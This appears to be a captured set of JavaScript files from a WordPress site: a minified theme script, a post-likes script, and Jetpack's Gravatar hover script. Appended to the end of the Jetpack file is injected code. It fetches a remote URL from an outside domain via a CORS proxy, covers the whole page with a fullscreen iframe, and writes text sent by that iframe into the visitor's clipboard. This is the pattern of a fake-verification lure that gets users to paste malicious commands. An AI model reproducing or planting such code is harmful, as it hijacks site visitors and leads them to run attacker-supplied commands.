active-state"),f.removeAttr("class"),f.addClass(h),a(this).find("i").removeClass(h).addClass(h.replace("-o",""));var g=a(this).data("filter"),g=g.replace(".","");if(b.hasClass("deeplinking"))if(b.hasClass("single")&&a(this).closest("section").hasClass("sid-block")){var i=a("#sidebar .logo-wrap"),j=i.attr("data-blog");if(b.hasClass("single-royal_portfolio"))var j=""===i.attr("data-portfolio")?i.attr("href"):i.attr("data-portfolio");"*"===g?window.location.href=j+"/#filter:all":window.location.href=j+"/#filter:"+g}else"*"===g?window.location.href="#filter:all":window.location.href="#filter:"+g;a("#"+d).find("a.media-hover-link[rel*=prettyPhoto]").length&&("*"===g?(0!==a("#"+d+" a.media-hover-link").length?a("#"+d+" a.media-hover-link").attr("rel","prettyPhoto[all]"):a("#"+d+" .image-overlay a").attr("rel","prettyPhoto[all]"),a('a[rel*="prettyPhoto"]').prettyPhoto()):(a("#"+d+' .royal_portfolio a[rel*="prettyPhoto"]').attr("rel",""),0!==a("#"+d+" a.media-hover-link").length?a("#"+d+" .royal_portfolio_cats-"+g+" a.media-hover-link").attr("rel","prettyPhoto["+g+"]"):a("#"+d+" .royal_portfolio_cats-"+g+" .image-overlay a").attr("rel","prettyPhoto["+g+"]"),a('a[rel*="prettyPhoto"]').prettyPhoto())),"portfolio-container"===d?a("#portfolio-container").isotope({filter:a(this).data("filter")}):a("#blog-container").isotope({filter:a(this).data("filter")}),b.hasClass("single")||(a(this).closest("section").hasClass("portfolio-filters")?a("#portfolio-container").isotope({filter:a(this).data("filter")}):a(this).closest("section").hasClass("blog-filters")&&a("#blog-container").isotope({filter:a(this).data("filter")})),setTimeout(function(){X("portfolio"),X("blog")},700),c.preventDefault()})}else{var m=b.attr("class");e.each(function(){var c="term";(b.hasClass("blog")||b.hasClass("category"))&&(c="category");var d=a(this).data("filter").replace(".","-");m.indexOf(c+d)!=-1&&a(this).addClass("active-filter-item active-state")})}}function da(b){var c=a("."+b).find(".social-share-wrap"),d=c.find(".social-share");d.hide(),"hover"===c.attr("data-open")?(d.hide(),c.hover(function(){a(this).find(".social-share").stop().fadeIn()},function(){a(this).find(".social-share").stop().fadeOut()})):"click"===c.attr("data-open")?(d.hide(),c.mouseleave(function(){a(this).find(".social-share").stop().fadeOut()}),c.on("click",function(){a(this).find(".social-share").stop().fadeIn()})):(c.children("i").hide(),d.show())}function fa(){"fitRows"!==ea.data("layout")||""===ea.data("aspect-width")&&""===ea.data("aspect-height")||a(".video-media").find("iframe").attr("width",ea.data("aspect-width")).attr("height",ea.data("aspect-height")),a(".featured-media, .video-media").fitVids()}function ia(b){var c=a("#"+b+"-container").next(".load-more-wrap");a("#"+b+"-container").infinitescroll({navSelector:c,nextSelector:c.find("a"),itemSelector:"."+b+"-post",behavior:a(".pagination-wrap").data("behaviour"),loading:{finishedMsg:"",msgText:'<div class="infscr-inner"><div class="infscr-center">'+a("#"+b+"-container").next(".load-more-wrap").data("more-text")+"</div></div>"}},function(d){var e=a(d).wrapInner("");e.children().css("opacity","0");var f=c.find("a").attr("href");f=f.replace("paged="+f.substr(f.length-1),"paged="+(parseInt(f.substr(f.length-1),10)+1)),f=f.replace("page/"+f.substr(f.length-2),"page/"+(parseInt(f.substr(f.length-2),10)+1)),"facebook"===c.data("behaviour")&&c.find("a").attr("href",f),a(d).waitForImages({finished:function(){a("#"+b+"-container").isotope("appended",d).isotope("reloadItems"),a(".load-more-wrap").find("i").remove(),a(".cycle-slideshow").cycle(),Y(),ca(b),da(b+"-post"),$(),fa(),aa(),Z(),X(b),setTimeout(function(){X(b)},300),setTimeout(function(){a("."+b+"-post-inner").css({opacity:"1",transition:"opacity 0.8s ease-out","-webkit-transition":"opacity 0.8s ease-out"})},800),"facebook"===c.data("behaviour")&&parseInt(c.find("div").attr("data-max"),10)<parseInt(f.substr(f.length-1),10)&&(a("#infscr-loading").fadeOut(500),setTimeout(function(){a("#infscr-loading").css("visibility","hidden")},600)),setTimeout(function(){X(b)},1500),a('a[rel*="prettyPhoto"]').prettyPhoto()},waitForAll:!0})})}function ja(b){var c=1,d=parseInt(b.find("a").parent().data("max"),10);b.find("a").on("click",function(){return 0===a(this).find("i").length&&(a(this).prepend('<i class="fa fa-'+a(this).parent().attr("data-load-icon")+' fa-spin"></i>'),c++),d===c&&b.delay(1e3).fadeOut(500),!1})}var b=a("body"),c=a("#page-wrap"),d=a(".m-nav-fold"),e=a(".sidebar-fold-btn"),f=a(".back-to-top"),g=a("#sidebar"),h=a("#sidebar-top"),i=a("#main-wrap"),j=a(".main-nav li a"),k=a(".copy-and-soc"),l=a(".rf-form, .comment-form"),m=a(".rf-input, #s");if(b.hasClass("royal-page-preloader")&&a(window).on("load",function(){setTimeout(function(){b.removeClass("royal-page-preloader"),a(".royal-preloader-wrap").fadeOut(a(".royal-preloader-wrap").data("bg-trans"))},300)}),b.hasClass("royal-page-preloader")&&"none"!==c.data("fx")){c.addClass("animsition"),b.find('a[href*="'+a(".logo-wrap").attr("href")+'"]').addClass("animsition-link"),a('.load-more-wrap a, .social-share a, a.post-comments, a[rel*="prettyPhoto"], .woocommerce .images a').removeClass("animsition-link");var n=c.data("fx"),o=parseInt(c.data("fx-speed"),10);n=n.split(","),a("#page-wrap.animsition").animsition({inClass:n[0],outClass:n[1],inDuration:o,outDuration:o,linkElement:".animsition-link",loading:!1,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(a){window.location.href=a}}),a(".animsition-link").on("click",function(b){1===b.which&&a(".royal-preloader-wrap").fadeIn(o)})}d.on("click",function(){a(".mobile-nav").stop().slideToggle()}),e.on("click",function(){b.toggleClass("sidebar-closed copy-closed"),r(),setTimeout(function(){G(),a(".jcarousel").jcarousel("reload").fadeOut().fadeIn(),X("woocommerce-isotope"),X("portfolio"),X("blog")},200)}),p(),a(window).scroll(function(){p()}),f.on("click",function(){a("html, body").animate({scrollTop:0},parseInt(f.attr("data-scroll-top")))}),"none"!==a(".footer-fold-btn").css("display")&&k.css("bottom",-k.outerHeight()+"px"),a(".footer-fold-btn").on("click",function(){var b=a(this).children(),c=b.attr("class");"0px"!==k.css("bottom")?(c.match("up")&&b.attr("class",c.replace("up","down")),k.animate({bottom:"0"},500)):(c.match("down")&&b.attr("class",c.replace("down","up")),k.animate({bottom:-k.outerHeight()+"px"},500))}),navigator.userAgent.match(/opera/i)?g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}):navigator.userAgent.match(/msie/i)?g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:2,includePadding:!0}):navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1?(g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}),a(".project-info").css("margin-left",a(".single-wrap").outerWidth()+a(".project-info").data("left-margin")+"px")):g.perfectScrollbar({suppressScrollX:!0,includePadding:!0}),!b.hasClass("sidebar-fixed")&&b.hasClass("copy-fixed")&&g.append('<div class="tmp-copy-soc" style="height:'+k.outerHeight()+'px;"></div>'),"hover"===a(".main-nav").parent().data("open")?(j.mouseenter(function(){a(this).parent().find(".sub-menu").stop().slideDown(),g.perfectScrollbar("update")}),g.mouseleave(function(){j.parent().find(".sub-menu").stop().slideUp()})):"click"===a(".main-nav").parent().data("open")&&j.on("click",function(b){j.parent().find(".sub-menu").stop().slideUp(),a(this).parent().find(".sub-menu").stop().slideToggle(),g.perfectScrollbar("update"),a(this).parent().find(".sub-menu").length>0&&b.preventDefault()}),a(".tagcloud a").removeAttr("style");var s=a(".top-nav"),t=a(".top-nav-wrap");if(b.hasClass("menu-fold-style")&&!s.hasClass("top-nav-center")){s.addClass("top-nav-center").wrap('<div class="top-nav-container"></div>').wrap('<div class="top-nav-outer"></div>').wrap('<div class="top-nav-inner"></div>'),a(".top-nav-container").addClass(t.attr("data-popup-fx"));var u=a(".top-nav-close").remove();a(".top-nav-outer").append(u),a(".top-nav-close").show()}if(a(".top-nav-toggle").on("click",function(){a(".top-nav-container").toggleClass("top-nav-popup"),a(".tn-fade").fadeToggle(parseInt(t.attr("data-popup-fx-trans"),10))}),b.hasClass("sidebar-top")&&(a(".sub-menu").each(function(){a(this).wrap('<div class="sub-menu-wrap"></div>')}),a(".top-nav.top-nav-vertical > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").stop().slideDown()},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").stop().slideUp()}),a(".top-nav.top-nav-horizontal > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeIn("fast")},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeOut("fast")}),a(".top-nav.top-nav-horizontal .sub-menu > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeIn("fast")},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeOut("fast")})),a(".top-widgets-fold-btn").find("i").on("click",function(){a(".top-widgets").slideToggle(),a(this).attr("class").match("plus")?a(this).attr("class",a(this).attr("class").replace("plus","minus")):a(this).attr("class").match("minus")&&a(this).attr("class",a(this).attr("class").replace("minus","plus")),a(this).attr("class").match("down")?a(this).attr("class",a(this).attr("class").replace("down","up")):a(this).attr("class").match("up")&&a(this).attr("class",a(this).attr("class").replace("up","down"))}),b.hasClass("onepage-menu")&&(a(window).on("load",function(){setTimeout(function(){var b="";a(".single-content > .vc_row").each(function(){h.offset().top>=a(this).offset().top-h.outerHeight()&&(a(".menu-item").removeClass("current-menu-item"),b="",b=a(this).attr("id"))}),""!==b?a('.menu-item a[href="#'+b+'"]').parent().addClass("current-menu-item"):a('.menu-item a[href="#'+a(".vc_row").first().attr("id")+'"]').parent().addClass("current-menu-item")},300)}),a(window).on("scroll",function(){a(".vc_row").each(function(){a(window).scrollTop()>=a(this).offset().top-h.outerHeight()&&(a(".menu-item").removeClass("current-menu-item"),a('.menu-item a[href="#'+a(this).attr("id")+'"]').parent().addClass("current-menu-item"))})}),a(".menu-item a").on("click",function(b){a(".menu-item").removeClass("current-menu-item"),a(this).parent().addClass("current-menu-item"),a(this.hash).length>0?b.preventDefault():window.location.href=a(".logo-wrap").attr("href")+"/"+a(this).attr("href"),x(a(this).attr("href"))})),a("#sidebar").length>0&&a(".vc_row .rev_slider_wrapper").wrap('<div class="royal-revslider"></div>'),b.hasClass("sidebar-top-scale")&&!b.hasClass("sidebar-top-vertical")&&"none"!==h.css("display")){a("#sidebar-top > div, .logo-and-tagline, .top-nav > li, .top-nav > li > a").addClass("sidebar-top-scale-adjust");var y=h.children("div"),z=y.outerHeight()<parseInt(h.attr("data-alt-height"),10)?parseInt(h.attr("data-alt-height"),10):y.outerHeight(),A=parseFloat(y.attr("data-scale-height"),10),B=h.css("background-color");a(".top-nav > li > a").css("line-height",z+"px"),a("#sidebar-top .logo-img img").css("max-height",z+"px"),y.css("max-height",z+"px"),h.addClass("std-noscale"),a(window).scroll(function(){b.hasClass("sidebar-top-scale")&&"none"!==h.css("display")&&(a(window).scrollTop()>0?h.hasClass("std-noscale")&&(h.addClass("std-scaled"),h.removeClass("std-noscale"),y.animate({"max-height":A},200),a(".top-nav > li > a").animate({"line-height":A+"px"},200),a("#sidebar-top .logo-img img").animate({"max-height":A},200),h.css({"background-color":h.attr("data-scale-color")})):h.hasClass("std-scaled")&&(h.addClass("std-noscale"),h.removeClass("std-scaled"),y.animate({"max-height":z},200),a(".top-nav > li > a").animate({"line-height":z+"px"},200),a("#sidebar-top .logo-img img").animate({"max-height":z},200),h.css({"background-color":B}))),b.hasClass("menu-fold-style")&&a(".top-nav > li, .top-nav > li > a").removeAttr("style").removeClass("sidebar-top-scale-adjust")}),b.hasClass("menu-fold-style")&&a(".top-nav > li, .top-nav > li > a").removeAttr("style").removeClass("sidebar-top-scale-adjust")}var F=a(".project-info");if(0===a(".project-description-wrap").length&&a(".project-details-wrap").addClass("no-project-desc"),b.hasClass("royal-woocommerce-enabled")){var K=parseInt(a(".woopost-single-images .gallery-slideshow-pager .cycle-carousel-wrap .cycle-slide").last().attr("data-index"),10)+1;a(".woopost-single-images .gallery-slideshow").find(".gallery-nav").on("click","span",function(){K>4&&a(".gallery-slideshow-pager .cycle-slideshow").cycle("goto",a(this).index())}),a(".woopost-single-images .gallery-slideshow-pager .cycle-slideshow").on("click",".cycle-slide",function(){K<=4?a(".gallery-slideshow").find(".cycle-slideshow").cycle("goto",a(this).data("index")):a(".cycle-slideshow").cycle("goto",a(this).data("index"))});var L=a(".woocommerce #comment-form .woopost-rating span");L.on("mouseover",function(){L.text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),a(this).text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated")}),a(".woocommerce #comment-form .woopost-rating").on("mouseleave",function(){if(L.hasClass("woopost-rating-active")){var b=a(".woocommerce #comment-form .woopost-rating span.woopost-rating-active");b.text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated")}else L.text("☆").removeClass("woopost-rated").addClass("woopost-unrated")}),L.on("click",function(){L.removeClass("woopost-rating-active"),a(this).addClass("woopost-rating-active"),a(".woocommerce #comment-form #rating").val(a(this).data("index"))});var M=a(".woopost-single-images").find(".woopost-status").remove();a(".woopost-single-images").find(".gallery-slideshow").prepend(M);var N=a(".woopost-addcart").find("i").attr("class");a("body").on("adding_to_cart",function(a,b,c){b.fadeTo("slow",.5),b.find("i").removeAttr("class").addClass("fa fa-check")}),a("body").on("added_to_cart",function(a,b,c,d){d.fadeTo("slow",1),d.find("i").removeAttr("class").addClass(N)}),a(".cart-empty").closest(".woocommerce").height(600),a(".single_add_to_cart_button").removeClass("button alt").addClass("rf-button submit-btn");var O=a(".top-nav-mini-cart");O.on("click",function(c){b.hasClass("royal-theme-customizer")||("none"===a(".m-nav-and-logo").css("display")?(c.stopPropagation(),a(this).children("a").attr("href","#"),a(this).children(".mini-cart-wrap").fadeToggle("fast")):a(this).children("a").attr("href",a(this).find(".view-cart-btn").find("a").attr("href")),I())}),a(document).on("click",function(){O.children(".mini-cart-wrap").fadeOut("fast")}),O.hasClass("disabled")&&O.prev("li").children("a").addClass("rf-remove-pseudo"),b.hasClass("royal-theme-customizer")?(a(".mini-cart-count").hide(),O.find("a").on("click",function(b){b.preventDefault(),a(this).removeAttr("href"),alert("Whooops! Mini Cart is disabled in the Theme Customizer. Please preview a website in the Standard Mode to see how it works.")})):(a("body").on("added_to_cart",function(b,c,d,e){a(".mini-cart-count").html(c.royalMiniCartCount),a(".responsive-mini-cart").find("span").html("("+c.royalMiniCartCount+")"),a(".mini-cart-wrap").html(c.royalMiniCartContent),I(),J(a(".mini-cart-count"),2,3,100)}),a.post(ajaxurl,{action:"royal_get_mini_cart_fragments"},function(b){a(".mini-cart-count").html(b.royalMiniCartCount),a(".responsive-mini-cart").find("span").html("("+b.royalMiniCartCount+")"),a(".mini-cart-wrap").html(b.royalMiniCartContent),I(),J(a(".mini-cart-count"),1,4,110)},"json"));var P=a(".woocommerce .quantity").not(".mini_cart_item .quantity"),Q=P.find("input.qty").attr("max")?P.find("input.qty").attr("max"):99999999;P.find("input.qty").attr("type","text").removeAttr("step").removeAttr("min").removeAttr("max"),P.prepend('<i class="fa fa-plus plus"></i>').prepend('<i class="fa fa-minus minus"></i>'),P.find(".fa").css({width:P.find("input.qty").outerHeight()/2+"px",height:P.find("input.qty").outerHeight()/2+"px","line-height":P.find("input.qty").outerHeight()/2+"px"}),P.find(".fa.plus").css("height","+=0.5px"),P.on("click",".plus",function(){parseInt(a(this).next("input.qty").val(),10)<Q&&(a(this).next("input.qty").val(parseInt(a(this).next("input.qty").val(),10)+1),a('input[name="update_cart"]').removeAttr("disabled"))}),P.on("click",".minus",function(){parseInt(a(this).next().next("input.qty").val(),10)>0&&(a(this).next().next("input.qty").val(parseInt(a(this).next().next("input.qty").val(),10)-1),a('input[name="update_cart"]').removeAttr("disabled"))}),P.find("input.qty").keyup(function(){a(this).val()>Q&&a(this).val(Q)}),a("#billing_country").change(function(){setTimeout(function(){a("#billing_state").addClass("rf-input")},1)})}a(".jcarousel").on("jcarousel:create jcarousel:reload",function(){var b=a(".inner-content-wrap").width(),c=a(this).innerWidth(),d=parseInt(a(".similar-items").data("columns-rate"),10);c/=b<600?2:b<850?3:b<1100?4+d:b<1300?5+d:b<1600?6+d:b<1900?7+d:b<2100?8+d:b<2400?9+d:b<2700?10+d:b<3e3?11+d:b<3300?12+d:14,a(this).jcarousel("items").css("width",c+"px")}).jcarousel({wrap:"circular"}).jcarouselAutoscroll({interval:a(".similar-items").data("interval"),target:"+=1",autostart:a(".similar-items").data("autostart")}),a(".jcarousel").jcarousel({animation:a(".similar-items").data("animation")}),a(".jcarousel-prev").jcarouselControl({target:"-=1"}),a(".jcarousel-next").jcarouselControl({target:"+=1"}),a(".google-map-wrap").each(function(){var b,c,d=a(this).data("location"),e=a(this).data("map-type"),f=a(this).data("title"),g=a(this).data("scroll"),h=a(this).data("nav"),i=a(this).data("type-control"),j=parseInt(a(this).data("zoom"),10);
e="ROADMAP"===e?google.maps.MapTypeId.ROADMAP:google.maps.MapTypeId.SATELLITE,g=1===parseInt(g,10),h=1===parseInt(h,10),i=1===parseInt(i,10);var k=!0;"none"===a("#sidebar, #sidebar-top").css("display")&&(k=!1),c=new google.maps.Geocoder,c.geocode({address:d},function(c,l){if(l==google.maps.GeocoderStatus.OK){var m={zoom:j,mapTypeId:e,scrollwheel:g,draggable:k,streetViewControl:!1,mapTypeControl:i,panControl:h,zoomControl:h,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};b=new google.maps.Map(a("#royal-gmap .google-map")[0],m),b.setCenter(c[0].geometry.location);var n=new google.maps.Marker({map:b,position:c[0].geometry.location,title:d}),o=f?'<h3 style="line-height:19px;">'+f+"</h3>":"",p=new google.maps.InfoWindow({content:o});""!==f.trim()&&p.open(b,n)}else a("#royal-gmap").html("Geocode was not successful for the following reason: "+l)})}),m.each(function(){S(a(this))}),l.submit(function(b){T(),U(),V(),W(),a(".pers-name").length>0&&a(".pers-email").length>0?T()&&U()&&V()&&W()?"Website"===a("#url").val()&&a("#url").val(""):b.preventDefault():V()||b.preventDefault()}),"1"==l.attr("data-disabled")&&(l.find("input, textarea").attr("disabled","disabled"),l.find(".submit-btn").fadeOut("x-slow")),l.find("#submit").addClass("rf-button submit-btn"),a(".post-password-form").find('input[type="submit"]').addClass("rf-button submit-btn"),a(".post-password-form").find('input[type="password"]').addClass("rf-input"),a("#portfolio-container, #blog-container").parent(".vc_row").css({"margin-left":"0","margin-right":"0"}),Z(),$();var ba=a(".portfolio-post .post-media, .woocommerce-post .woopost-media");1===parseInt(ba.attr("data-grayscale"),10)&&(ba.find("img").addClass("grayscale"),1===parseInt(ba.attr("data-grayscale-trans"),10)&&ba.find("img").addClass("grayscale-fade"),ba.hover(function(){a(this).find("img").toggleClass("grayscale-off")},function(){a(this).find("img").toggleClass("grayscale-off")})),a(".filters").each(function(){var b=a(this).data("sort");if(""!==b&&"undefined"!=typeof b){b=b.split(",");for(var c=0;c<b.length;c++)a(this).append(a(this).find('a[data-filter*="'+b[c]+'"]').closest("li").remove())}});var ea=a("#blog-container"),ga=a(".vc_single_image-wrapper").parent('a[href*="wp-content/uploads"]');ga.attr("rel","prettyPhoto"),ga.attr("data-title",ga.find("img").attr("alt"));var ha=a('img[class*="wp-image"]').parent('a[href*="wp-content/uploads"]');ha.attr("rel","prettyPhoto"),ha.attr("data-title",ha.find("img").attr("alt")),a('a[rel*="prettyPhoto"]').prettyPhoto(),a(".royal-ba-img-wrap").each(function(){var b=a(this),c=a(this).find(".royal-ba-divider-wrap"),d=a(this).find(".royal-after-img-wrap"),e=a(this).find(".royal-before-img-wrap");if(c.css("left",c.attr("data-position")),c.css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color")),"mousemove"===c.data("move")?b.hover(function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("hover-color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("hover-color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("hover-color"))},function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color"))}):b.hover(function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("hover-color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("hover-color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("hover-color"))},function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color"))}),"default"===b.attr("data-transition"))0===c.length?(d.css("left","0"),d.find("img").css("right","0")):(d.css("left",c.attr("data-position")),d.find("img").css("right",c.attr("data-position")));else if("leftslide"===b.attr("data-transition"))if(0===c.length)d.css({width:b.outerWidth()+"px",left:"-100%"});else{var f=c.attr("data-position");d.css({width:b.outerWidth()+"px",left:"-"+(100-f.replace("%",""))+"%"})}else if(0===c.length)d.css("left","0"),e.css("left","100%");else{var f=c.attr("data-position");e.css("left","-"+(100-f.replace("%",""))+"%"),d.css("left",c.attr("data-position"))}(e.find("img").width()<b.width()||a(".royal-before-img-wrap img").width()<b.width())&&b.css("display","inline-block"),"mousemove"===c.data("move")||0===c.length?b.on("mousemove",function(f){var g=f.pageX-a(this).offset().left;"default"===b.attr("data-transition")?(d.css("left",g),d.find("img").css("right",g),c.css("left",g+"px")):"leftslide"===b.attr("data-transition")?(d.css("left","-"+(b.outerWidth()-g)+"px"),c.css("left",g+"px")):(e.css("left","-"+(b.outerWidth()-g)+"px"),d.css("left",g+"px"),c.css("left",g+"px"))}):c.draggable({containment:b,axis:"x",scroll:!1,drag:function(a){if("default"===b.attr("data-transition"))d.css("left",c.css("left")),d.find("img").css("right",c.css("left"));else if("leftslide"===b.attr("data-transition")){var f=c.css("left");d.css("left","-"+(b.outerWidth()-f.replace("px",""))+"px"),c.css("left",f)}else{var f=c.css("left");e.css("left","-"+(b.outerWidth()-f.replace("px",""))+"px"),d.css("left",f)}}}),"default"===b.attr("data-transition")&&d.height(d.parent().height()),a(window).on("load",function(){d.height(d.parent().height())})}),ia("blog"),ia("portfolio"),ia("woocommerce"),ja(a("#portfolio-container").next(".load-more-wrap")),ja(a("#blog-container").next(".load-more-wrap")),q(),r(),v(),w(),C(),D(),E(),aa(),G(),H(),R(),_("#portfolio-container"),_("#blog-container"),_("#woocommerce-container"),X("woocommerce-isotope"),X("portfolio"),X("blog"),setTimeout(function(){X("woocommerce-isotope"),X("portfolio"),X("blog")},500),ca("blog"),ca("portfolio"),Y(),fa(),da("blog-post"),da("portfolio-post"),a("#lang_sel_footer").length>0&&(a("#page-wrap").append(a("#lang_sel_footer").remove()),a("#lang_sel_footer").css("visibility","visible")),a(window).on("load",function(){setTimeout(function(){r(),v(),w(),q(),C(),E(),G(),i.css("opacity","1"),a(".cycle-sentinel a").removeAttr("rel"),a(".gallery-slide").show(),X("woocommerce-isotope"),X("portfolio"),X("blog"),x(window.location.href.split("/"))},300)}),a(window).resize(function(){v(),G(),C(),_("#portfolio-container"),_("#blog-container"),_("#woocommerce-container"),setTimeout(function(){D(),r(),v(),w(),q(),X("woocommerce-isotope"),X("portfolio"),X("blog")},100)}),a(window).resize(function(){setTimeout(function(){X("woocommerce-isotope"),X("portfolio"),X("blog")},100)})});

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/themes/hyperx/framework/post-likes/js/post-likes.js?ver=5.1.19
body_size: 127
content:
// Post Likes System

jQuery(document).ready(function($) {
	"use strict";


	// Post Likes button
	$('body').on('click','.royal-post-like',function(event) {

		// prevent default behaviour
		event.preventDefault();

		// define variables
		var likes 	   = $(this),
			likesCount = likes.find('.rf-likes-count'),
			postID 	   = likes.data("post_id");

		// blink effect
		likes.stop().fadeOut().fadeIn();

		// ajax update count
		$.ajax({
			type: 'post',
			url: ajax_var.url,
			data: 'action=royal-post-like&nonce='+ ajax_var.nonce +'&royal_post_like=&post_id='+postID,
			success: function( count ) {

				if( count.indexOf( 'already' ) !== -1 ) {
					var lCount = count.replace( 'already', '' );
					likesCount.text(lCount);
				} else {
					likesCount.text(count);
				}

			}
		});

	}); // end click()


}); // end dom ready

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19
body_size: 816
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();